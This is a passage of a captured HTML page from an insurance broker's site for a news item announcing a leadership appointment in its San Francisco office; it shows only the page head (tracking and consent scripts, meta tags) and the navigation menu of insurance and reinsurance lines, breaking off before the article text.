

--- FILE ---
content_type: text/html
request_url: https://www.bmsgroup.com/news/bms-announces-leadership-appointment-in-san-francisco-office
body_size: 9579
content:








		
				
	
		

<!doctype html>
<html lang="en-GB">
<head>

		
			
			<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b06f34af-27e7-48ef-a258-4ebbd948ac1e" data-blockingmode="auto" type="text/javascript"></script>
	
			
	<script type="text/plain" data-cookieconsent="statistics">
		dataLayer = [];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T7R3W3F');
	</script>
	
	<script>
		(function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
		(t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
		})(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
		window.dmPt('create', 'DM-6612157344-01', 'bmsgroup.com');
		window.dmPt('track');
			</script>


	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link href="/css/app.css?1.0.52" rel="stylesheet">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600&family=Oswald:wght@200;300;400&display=swap" rel="stylesheet" media="print" onload="this.media='all'; this.onload=null;">

	
	
	<script>const mapArray = [];</script>

		<script async="async" src="https://static.srcspot.com/libs/ivonne.js" type="application/javascript"></script>
	
<title>BMS | BMS announces leadership appointment in San Francisco office</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="BMS" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.bmsgroup.com/news/bms-announces-leadership-appointment-in-san-francisco-office" property="og:url">
<meta content="BMS announces leadership appointment in San Francisco office" property="og:title">
<meta content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="561" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:title" content="BMS announces leadership appointment in San Francisco office">
<meta name="twitter:image" content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="561">
<link href="https://www.bmsgroup.com/news/bms-announces-leadership-appointment-in-san-francisco-office" rel="canonical">
<link href="https://www.bmsgroup.com/" rel="home">
<link type="text/plain" href="https://www.bmsgroup.com/humans.txt" rel="author"></head>
<body class="md:static blue-links">

	
	
	

	<div id="page-bg-trigger"></div>


	<header class="fixed top-0 left-0 w-full bg-black bg-opacity-20 z-40 transition duration-150" id="header">

		<div class="inner flex items-center py-5 md:py-9 relative transition-all duration-150" id="headerContainer">

									
			
			<a href="https://www.bmsgroup.com/" alt="BMS Group" class="px-4 md:px-6" id="logo">
				<img src="/img/logo.svg" alt="BMS Logo" width="143.9" height="56" class="h-10 md:h-14 max-w-xs transition-all duration-150">
			</a>

			


<a href="#" aria-label="Toggle Navigation" id="navicon" class="text-white relative w-5 h-5 outline-none xl:hidden ml-auto navicon">

	<span class="absolute top-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>
	<span class="absolute top-1/2 -mt-px middleLine w-full h-0.5 rounded-sm bg-white"></span>
	<span class="absolute bottom-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>

</a>






<nav class="absolute w-full md:w-1/2 overflow-hidden top-full bg-black bg-opacity-40 left-full right-0 z-40 transform transition-transform xl:overflow-visible xl:static xl:transform-none xl:bg-transparent xl:ml-auto xl:w-auto" id="globalNav">

	<ul class="overflow-x-hidden h-full xl:flex xl:h-auto xl:overflow-x-visible list-none">

				
		

		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
					href="#"															class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Group					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us"								>About us - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/corporate-social-responsibility"								>Corporate Social Responsibility		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/executives"								>Executives		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/innovation-lab"								>Innovation Lab		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/history"								>History		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Re					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance"								>Reinsurance - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/pathlight-analytics"								>Pathlight Analytics		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Casualty			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty"								>Casualty - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/auto"								>Auto		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/professional-lines-healthcare"								>Professional Lines / Healthcare		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/facultative"								>Facultative		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/mga"								>MGA		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/property"								>Property		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/capital-solutions-advisory"								>Capital Solutions &amp; Advisory		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/london-bermuda"								>London &amp; Bermuda		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Specialty					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-790 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-3">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance"								>Insurance - Overview		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/accident-health"								>Accident &amp; Health		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/affinity"								>Affinity		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/binders-and-programmes"								>Binders &amp; Programmes		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/construction-and-engineering"								>Construction &amp; Engineering		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology/cyber-incentives"								>Cyber Incentives		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/energy"								>Energy		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/financial-institutions-insurance"								>Financial Institutions Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-directors-and-officers-insurance"								>Commercial Directors &amp; Officers Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-crime-insurance"								>Commercial Crime Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
